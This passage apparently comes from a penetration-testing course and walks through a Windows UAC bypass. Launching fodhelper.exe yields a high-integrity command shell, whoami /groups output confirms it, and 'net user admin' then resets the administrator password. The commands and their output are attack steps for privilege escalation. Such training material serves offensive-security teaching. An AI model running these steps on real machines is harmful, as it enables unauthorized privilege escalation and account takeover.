 Command Prompt
C:\Users\admin>c:\Windows\System32\fodhelper.exe
C:\Users\admin>
Administrator: Command Prompt
C:\Windows\system32>whoami /groups
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by
default, Enabled group
NT AUTHORITY\Local account and member of Administrators group Well-known group S-1-5-114 Mandatory group, Enabled by
default, Enabled group
BUILTIN\Administrators Alias S-1-5-32-544 Mandatory group, Enabled by
default, Enabled group, Group owner
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by
default, Enabled group
NT AUTHORITY\REMOTE INTERACTIVE LOGON Well-known group S-1-5-14 Mandatory group, Enabled by
default, Enabled group
NT AUTHORITY\INTERACTIVE Well-known group S-1-5-4 Mandatory group, Enabled by
default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by
default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by
default, Enabled group
NT AUTHORITY\Local account Well-known group S-1-5-113 Mandatory group, Enabled by
default, Enabled group
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by
default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by
default, Enabled group
Mandatory Label\High Mandatory Level Label S-1-16-12288
C:\Windows\system32>
Figure 16: Spawning a high privileged cmd.exe via fodhelper.exe
The output of the whoami /groups command indicates that this is a high-integrity command
shell. Next, we'll attempt to change the admin password to see if we can successfully bypass
UAC:
C:\Windows\system32> net user admin Ev!lpass
The command completed successfully.
Listing 50 - Successfully changing the password of the admin user after spawning cmd.exe with high integrity
via fodhelper.exe
The password change is successful and we have successfully bypassed UAC!
This attack not only demonstrates a terrific UAC bypass, but also reveals a process that we
could use to discover similar bypasses.